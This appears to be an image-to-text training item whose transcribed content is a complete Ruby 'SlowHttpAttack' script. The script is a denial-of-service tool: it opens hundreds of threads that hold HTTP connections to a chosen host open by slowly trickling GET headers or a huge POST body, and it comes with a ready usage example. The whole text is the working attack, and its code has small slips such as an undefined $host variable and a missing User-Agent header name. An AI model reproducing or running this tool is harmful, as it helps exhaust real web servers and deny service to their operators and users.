Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>require 'socket'
require 'optparse'
require 'digest/md5'

# Ruby SlowHttpAttack
# Contains get based attack (slow headers) and post based attack (long content length)
#
# Author: Loqman Hakimi
#
# Example usage: ruby slow-http-attack.rb -m post -n 500 -h example.com -l 15 -t 900

# Setting default values 
options = {
	method: 'get',
	processes: 200,
	rate_limit: 10,
	keep_alive: 900
}
# Reading Options from command line arguments
banner = "Usage: ruby slow-http-attack.rb -h REMOTE_HOST [-m METHOD [-n NUMBER_OF_PROCESSES [-l RATE_LIMIT [-t KEEP_ALIVE]]]]"
OptionParser.new do |opts|
	opts.banner = banner
	opts.on('-m', '--method METHOD', 'Attack Method') { |v| options[:method] = v.downcase }
	opts.on('-n', '--processes-number NUMBER_OF_PROCESSES', 'Number of processes to run') { |v| options[:processes] = v.to_i }	
	opts.on('-h', '--host-name REMOTE_HOST', 'Remote host name') { |v| options[:r_host] =  v.downcase }	
	opts.on('-l', '--rate-limit RATE_LIMIT', 'Rate Limit time in seconds') { |v| options[:rate_limit] = v.to_i }
	opts.on('-t', '--keep-alive KEEP_ALIVE', 'HTTP Keep-Alive header') { |v| options[:keep_alive] = v.to_i }
end.parse!

# Checking for options
if options[:r_host].nil?
	puts banner 
	exit
end 

# Slow HTTP Attack with GET method
def slow_headers_get(host, rate_limit, keep_alive)
	request  = "GET / HTTP/1.1\r\n"
    request += "Host: #{$host}\r\n"
    request += "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0\r\n"
    request += "Keep-Alive: #{keep_alive}\r\n"
    request += "Content-Length: " + (1 + rand(10000..1000000)).to_s + "\r\n"
    request += "Accept: *.*\r\n"
    request += "X-a: " + (1 + rand(1..10000)).to_s + "\r\n"
	TCPSocket.open(host, 80) do |socket|
		socket.write request
		loop {
			begin 			
				# Writing one character to socket
				socket.write "X-c: " + (1 + rand(1..10000)).to_s + "\r\n"	
				# Printing request indicator to console			
				print '.'
				# Suspending this thread for 1 second to rate limit data sent to target
				sleep rate_limit
			rescue
				break
			end
		}	
	end	
end

# Slow HTTP Attack with POST method
def long_slow_post(host, rate_limit, keep_alive) 
	request  = "POST /" + (Digest::MD5.hexdigest(srand.to_s)) + " HTTP/1.1\r\n";
    request += "Host: #{$host}\r\n"
    request += "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0\r\n"
    request += "Keep-Alive: #{keep_alive}\r\n"
    request += "Content-Length: 1000000000\r\n";
    request += "Content-Type: application/x-www-form-urlencoded\r\n";
    request += "Accept: *.*\r\n";
    TCPSocket.open(host, 80) do |socket|
		socket.write request
		loop {
			begin 			
				# Writing one character to socket
				socket.write "."
				# Printing request indicator to console			
				print '.'
				# Suspending this thread for 1 second to rate limit data sent to target
				sleep rate_limit
			rescue
				break
			end
		}	
	end	
	socket.close
end 

puts 'Press Ctrl+C to exit'
# Creating threads based on user input
threads = []
loop {
	if threads.count < options[:processes]		
		threads << Thread.new {
			if options[:method] == 'get'
				slow_headers_get(options[:r_host], options[:rate_limit], options[:keep_alive])
			elsif options[:method] == 'post'
				long_slow_post(options[:r_host], options[:rate_limit], options[:keep_alive])
			end 
		}
	end	
	if threads.count == options[:processes]
		# Checking for dead threads and removing them from the list
		threads.each do |thread|
			threads.delete thread unless thread.alive?
		end
	end
}
</code> 